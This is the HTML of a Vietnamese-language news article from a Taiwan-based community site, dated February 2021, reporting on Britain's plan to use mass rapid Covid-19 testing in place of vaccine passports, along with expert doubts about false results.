	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
            <span class="td-visual-hidden">Tin tức người Việt Đài Bắc, Đài Loan</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://viethome.tw/">
            <img class="td-retina-data" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://viethome.tw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://viethome.tw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Thế Giới" class="entry-crumb" href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8216;Hộ chiếu xét nghiệm&#8217; của Anh được sử dụng phổ biến</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8156" class="post-8156 post type-post status-publish format-standard has-post-thumbnail category-featured category-tin-the-gioi" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8216;Hộ chiếu xét nghiệm&#8217; của Anh được sử dụng phổ biến</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >23/02/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8156">397</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98H%E1%BB%99+chi%E1%BA%BFu+x%C3%A9t+nghi%E1%BB%87m%E2%80%99+c%E1%BB%A7a+Anh+%C4%91%C6%B0%E1%BB%A3c+s%E1%BB%AD+d%E1%BB%A5ng+ph%E1%BB%95+bi%E1%BA%BFn&url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156&amp;media=https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg&description=%E2%80%98H%E1%BB%99+chi%E1%BA%BFu+x%C3%A9t+nghi%E1%BB%87m%E2%80%99+c%E1%BB%A7a+Anh+%C4%91%C6%B0%E1%BB%A3c+s%E1%BB%AD+d%E1%BB%A5ng+ph%E1%BB%95+bi%E1%BA%BFn">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E2%80%98H%E1%BB%99+chi%E1%BA%BFu+x%C3%A9t+nghi%E1%BB%87m%E2%80%99+c%E1%BB%A7a+Anh+%C4%91%C6%B0%E1%BB%A3c+s%E1%BB%AD+d%E1%BB%A5ng+ph%E1%BB%95+bi%E1%BA%BFn %0A%0A https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg" data-caption=""><img width="680" height="454" class="entry-thumb td-modal-image" src="https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg" srcset="https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg 680w, https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134-300x200.jpg 300w, https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134-629x420.jpg 629w" sizes="(max-width: 680px) 100vw, 680px" alt="" title="np-file-70919-jpeg-1613989108-3188-1613989134"/></a></div>
            <!-- content -->
<p>Khi các nước nỗ lực đưa cuộc sống trở lại bình thường bằng &#8220;hộ chiếu tiêm chủng&#8221; thì Anh thực hiện chiến lược xét nghiệm hàng loạt.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="680" height="454" src="https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg" alt="" class="wp-image-8157" srcset="https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg 680w, https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134-300x200.jpg 300w, https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134-629x420.jpg 629w" sizes="(max-width: 680px) 100vw, 680px" /></figure>



<p>Nếu Israel là ví dụ thành công trong tiêm phòng Covid-19 thì Anh là nơi kiểm chứng xem các nước có thể chấm dứt phong tỏa và học cách sống chung với đại dịch hay không.&nbsp;Thủ tướng Anh&nbsp;Boris Johnson tin xét nghiệm hàng loạt tại nơi làm việc, trường học, trung tâm mua sắm và nhà hát là biện pháp mấu chốt nhằm đảm bảo người dân Anh không bị nhiễm nCoV. Ông dự kiến sẽ trình bày chi tiết kế hoạch trước Quốc hội vào ngày 22/2.</p>



<p>Mỗi ngày, hàng trăm nghìn mẫu xét nghiệm có thể được gửi qua đường bưu điện, thậm chí gửi cho cả học sinh trung học. Theo Bộ trưởng Ngoại giao Anh Dominic Raab, nước này đang ra sức chặn các đợt bùng phát. Thay vì sử dụng &#8220;hộ chiếu vaccine&#8221; như các quốc gia khác, chính phủ mong muốn những mẫu xét nghiệm nhanh sẽ trở nên thông dụng trong đời sống.</p>



<p>Không chỉ có số ca tử vong cao nhất châu Âu, Anh còn chứng kiến nền kinh tế suy thoái ở mức nghiêm trọng nhất kể từ trận Đại băng giá năm 1709. Tuy nhiên, 1/4 người dân Anh đã được tiêm chủng ít nhất một mũi vaccine. Anh còn tiên phong trong việc xác định các chủng nCoV đột biến nguy hiểm.</p>



<p>Câu hỏi đặt ra không phải là làm thế nào để loại bỏ Covid-19, mà là dỡ lệnh phong tỏa như thế nào. Các nhà phê bình cho rằng những thất bại trong việc xét nghiệm trước đó đã góp phần vào số ca tử vong tại Anh. Một số nhà dịch tễ học lại cho rằng xét nghiệm hàng loạt không đáng tin cậy bằng những quy trình kiểm tra đầy đủ (tuy tốn thời gian hơn).</p>



<p>Gabriel Scally, chủ tịch dịch tễ học và sức khỏe cộng đồng tại Hiệp hội Y khoa Hoàng gia, cho biết: &#8220;Sẽ chẳng hiệu quả nếu cứ phân phát mẫu xét nghiệm như đi tung hoa. Họ muốn một giải pháp đơn giản mà kỳ diệu, có thể giải quyết mọi chuyện. Tuy nhiên, bác sĩ nào cũng sẽ cho rằng việc này không khả thi&#8221;.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/tin-the-gioi/ten-trom-chuyen-nghiep-da-bi-bat-voi-nhieu-chien-loi-pham-thu-thap-tu-khap-mien-nam-nuoc-anh-6979" target="_blank" rel="nofollow" class="u65091db32eb6680f869c6ca07d81f152"><!-- INLINE RELATED POSTS 1/2 //--><style> .u65091db32eb6680f869c6ca07d81f152 , .u65091db32eb6680f869c6ca07d81f152 .postImageUrl , .u65091db32eb6680f869c6ca07d81f152 .centered-text-area { min-height: 80px; position: relative; } .u65091db32eb6680f869c6ca07d81f152 , .u65091db32eb6680f869c6ca07d81f152:hover , .u65091db32eb6680f869c6ca07d81f152:visited , .u65091db32eb6680f869c6ca07d81f152:active { border:0!important; } .u65091db32eb6680f869c6ca07d81f152 .clearfix:after { content: ""; display: table; clear: both; } .u65091db32eb6680f869c6ca07d81f152 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u65091db32eb6680f869c6ca07d81f152:active , .u65091db32eb6680f869c6ca07d81f152:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u65091db32eb6680f869c6ca07d81f152 .centered-text-area { width: 100%; position: relative; } .u65091db32eb6680f869c6ca07d81f152 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u65091db32eb6680f869c6ca07d81f152 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u65091db32eb6680f869c6ca07d81f152 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u65091db32eb6680f869c6ca07d81f152:hover .ctaButton { background-color: #E67E22!important; } .u65091db32eb6680f869c6ca07d81f152 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u65091db32eb6680f869c6ca07d81f152 .u65091db32eb6680f869c6ca07d81f152-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u65091db32eb6680f869c6ca07d81f152:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u65091db32eb6680f869c6ca07d81f152-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Tên trộm chuyên nghiệp đã bị bắt với nhiều “chiến lợi phẩm” thu thập từ khắp miền Nam nước Anh</span></div></div></div><div class="ctaButton"></div></a></div><p><strong>Thủ tướng Johnson hiểu rõ ông đang trong tình thế căng như dây đàn</strong>. Nhiều thành viên trong Đảng Bảo thủ do ông cầm quyền kêu gọi nhanh chóng mở cửa nền kinh tế. Một báo cáo hôm 18/2 cho thấy, doanh số bán lẻ vốn là huyết mạch của nền kinh tế Anh đã giảm nhanh hơn hai lần so với dự kiến trong tháng 1.</p>



<p>Người dân không còn xa lạ với khái niệm xét nghiệm hàng loạt. Vào tháng 9/2020, Thủ tướng Johnson đưa ra &#8220;Chiến dịch Moonshot&#8221;, triển khai hàng triệu mẫu xét nghiệm mỗi ngày. Tưởng chừng đã bị loại bỏ, kế hoạch được tái áp dụng vào ngày 15/2 mới đây, khi ông tuyên bố xét nghiệm nhanh sẽ &#8220;giải quyết cả những vấn đề khó khăn nhất&#8221; như mở cửa hộp đêm và nhà hát.</p>



<p>Một chương trình xét nghiệm trị giá 22 tỷ bảng Anh (31 tỷ USD) nâng công suất xét nghiệm của quốc gia này lên mức cao nhất thế giới, với hơn 760.000 xét nghiệm chỉ trong một ngày. Chương trình bao gồm xét nghiệm PCR (mất một hoặc hai ngày để xử lý) và các xét nghiệm nhanh có thể cho kết quả trong vòng 30 phút.</p>



<p>Doanh nghiệp đang muốn áp dụng các mẫu xét nghiệm nhanh. Kate Nicholls, giám đốc điều hành của Tập đoàn UKHospitality cho biết ngành y tế đã sẵn sàng tiến hành xét nghiệm để đảm bảo các hộp đêm và các sự kiện (như hội nghị và đám cưới) có thể tái hoạt động càng nhanh càng tốt.</p>



<p>Trong khi đó, các siêu thị thảo luận với giới chức về biện pháp xét nghiệm thực hiện ở nhà hoặc trong cộng đồng, thay vì tại siêu thị. Hiện tại, nhân viên kho hàng đang được xét nghiệm nhanh vì nhà kho dễ quản lý hơn so với khu vực bán hàng.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://viethome.tw/tin-the-gioi/le-ki-niem-ngay-chien-thang-o-chau-au-van-duoc-dien-ra-tai-anh-giua-dai-dich-covid-19-6828" target="_blank" rel="nofollow" class="ua3c52f1ce548269846e3589a084a0238"><!-- INLINE RELATED POSTS 2/2 //--><style> .ua3c52f1ce548269846e3589a084a0238 , .ua3c52f1ce548269846e3589a084a0238 .postImageUrl , .ua3c52f1ce548269846e3589a084a0238 .centered-text-area { min-height: 80px; position: relative; } .ua3c52f1ce548269846e3589a084a0238 , .ua3c52f1ce548269846e3589a084a0238:hover , .ua3c52f1ce548269846e3589a084a0238:visited , .ua3c52f1ce548269846e3589a084a0238:active { border:0!important; } .ua3c52f1ce548269846e3589a084a0238 .clearfix:after { content: ""; display: table; clear: both; } .ua3c52f1ce548269846e3589a084a0238 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ua3c52f1ce548269846e3589a084a0238:active , .ua3c52f1ce548269846e3589a084a0238:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ua3c52f1ce548269846e3589a084a0238 .centered-text-area { width: 100%; position: relative; } .ua3c52f1ce548269846e3589a084a0238 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua3c52f1ce548269846e3589a084a0238 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua3c52f1ce548269846e3589a084a0238 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://viethome.tw/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua3c52f1ce548269846e3589a084a0238:hover .ctaButton { background-color: #E67E22!important; } .ua3c52f1ce548269846e3589a084a0238 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua3c52f1ce548269846e3589a084a0238 .ua3c52f1ce548269846e3589a084a0238-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua3c52f1ce548269846e3589a084a0238:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua3c52f1ce548269846e3589a084a0238-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Lễ kỉ niệm "Ngày Chiến thắng ở châu Âu" vẫn được diễn ra tại Anh giữa đại dịch Covid-19</span></div></div></div><div class="ctaButton"></div></a></div><p>Liên đoàn Công nghiệp Anh cho biết cần khuyến khích thêm nhiều doanh nghiệp triển khai xét nghiệm thường xuyên để đảm bảo môi trường làm việc an toàn hơn. Người phát ngôn Liên đoàn cho biết: &#8220;Ngay bây giờ, xét nghiệm cần được ưu tiên, thay vì kêu gọi sử dụng hộ chiếu vaccine nội địa&#8221;.</p>



<p>Nhân viên y tế và chăm sóc xã hội vẫn được xét nghiệm thường xuyên. Các doanh nghiệp có hơn 50 nhân viên có thể yêu cầu xét nghiệm nhanh qua trang web của chính phủ. Tuy nhiên, vẫn có những lo ngại về kết quả xét nghiệm sai. Bên cạnh đó, quy trình xét nghiệm có ảnh hưởng tới khách hàng nhiều hơn là tới người lao động.</p>



<p>Hiệp hội Điện ảnh Vương quốc Anh cho rằng việc yêu cầu 250 khán giả làm xét nghiệm và đợi 30 phút trước khi xem một bộ phim dài hai tiếng có vẻ không thực tế. Hiện chưa rõ liệu các công ty về lâu dài có phải tự trả tiền xét nghiệm hay không.</p>



<p>Một số nhà khoa học tin rằng điều quan trọng nhất vẫn là khuyến khích mọi người ở nhà trong 10 ngày cách ly bắt buộc để đảm bảo họ không lây lan nCoV. Dido Harding, người điều hành chương trình Xét nghiệm và theo dõi của Anh, cho biết: &#8220;Mỗi ngày, ít nhất 20.000 người Anh cách ly sai cách&#8221;.</p>



<p>Giới chức trách khẳng định dù đã có kết quả âm tính, người dân cần hiểu rằng không có phương pháp xét nghiệm nào chính xác 100%. Chuyên gia Duncan Robertson tại Đại học Loughborough cho hay: &#8220;Nếu hàng trăm nghìn người được xét nghiệm nhanh hàng tuần, sẽ xuất hiện nhiều kết quả sai. Khi bất cứ ai có kết quả âm tính đều được đến hộp đêm, họ có khả năng lây lan cao hơn nữa, nếu thực chất đã nhiễm nCoV&#8221;.</p>



<p>                                                                                                                     Theo : <em>Japan Times</em></p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin dành cho người Việt tại Đài Loan. Hãy share ngay cho cộng đồng người Việt tại Dai Loan để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98H%E1%BB%99+chi%E1%BA%BFu+x%C3%A9t+nghi%E1%BB%87m%E2%80%99+c%E1%BB%A7a+Anh+%C4%91%C6%B0%E1%BB%A3c+s%E1%BB%AD+d%E1%BB%A5ng+ph%E1%BB%95+bi%E1%BA%BFn&url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156&via=Tin+t%E1%BB%A9c+ng%C6%B0%E1%BB%9Di+Vi%E1%BB%87t+%C4%90%C3%A0i+B%E1%BA%AFc%2C+%C4%90%C3%A0i+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156&amp;media=https://viethome.tw/wp-content/uploads/2021/02/np-file-70919-jpeg-1613989108-3188-1613989134.jpg&description=%E2%80%98H%E1%BB%99+chi%E1%BA%BFu+x%C3%A9t+nghi%E1%BB%87m%E2%80%99+c%E1%BB%A7a+Anh+%C4%91%C6%B0%E1%BB%A3c+s%E1%BB%AD+d%E1%BB%A5ng+ph%E1%BB%95+bi%E1%BA%BFn">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E2%80%98H%E1%BB%99+chi%E1%BA%BFu+x%C3%A9t+nghi%E1%BB%87m%E2%80%99+c%E1%BB%A7a+Anh+%C4%91%C6%B0%E1%BB%A3c+s%E1%BB%AD+d%E1%BB%A5ng+ph%E1%BB%95+bi%E1%BA%BFn %0A%0A https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://viethome.tw/uncategorised/canh-giac-mat-thi-luc-sau-khoi-covid-19-8151">Cảnh giác: Mất thị lực sau khỏi Covid-19</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://viethome.tw/tin-the-gioi/anh-se-tiem-vaccine-cho-tat-ca-nguoi-truong-thanh-vao-thang-7-8162">Anh sẽ tiêm vaccine cho tất cả người trưởng thành vào tháng 7</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://viethome.tw/author/chi"><img alt='' src='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0be9ca5722870214ec6fb4c5dc006b54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://viethome.tw/author/chi">Thảo Đài Bắc</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Thảo Đài Bắc"></span><meta itemprop="datePublished" content="2021-02-23T08:51:26+00:00"><meta itemprop="dateModified" content="2021-02-23T08:51:28+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://viethome.tw/tin-the-gioi/ho-chieu-xet-nghiem-cua-anh-duoc-su-dung-pho-bien-8156"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png"></span><meta itemprop="name" content="Tin tức người Việt Đài Bắc, Đài Loan"></span><meta itemprop="headline " content="&#039;Hộ chiếu xét nghiệm&#039; của Anh được sử dụng phổ biến"><span class="td-page-meta" 